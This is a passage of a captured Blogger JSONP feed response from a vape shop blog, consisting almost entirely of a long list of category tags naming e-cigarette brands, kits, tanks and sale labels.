request_url: http://www.tellusual.com/feeds/posts/default/-/Voocean%2080%20Kit?alt=json-in-script&max-results=3&callback=jQuery111006919670995169067_1769991294770&_=1769991294771
body_size: 12428
content:
// API callback
jQuery111006919670995169067_1769991294770({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-29T00:00:00.114-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Coupon Code"},{"term":"Tank"},{"term":"mod"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"Pod kit"},{"term":"vape tank"},{"term":"wismec"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Sale"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mods"},{"term":"New Product"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Big Giveaway"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5"},{"term":"Caliburn G5 KOKO"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Coupon Savings"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Early Holiday Shopping"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"Justfog Q16 Pro Plus Tank"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Deals"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 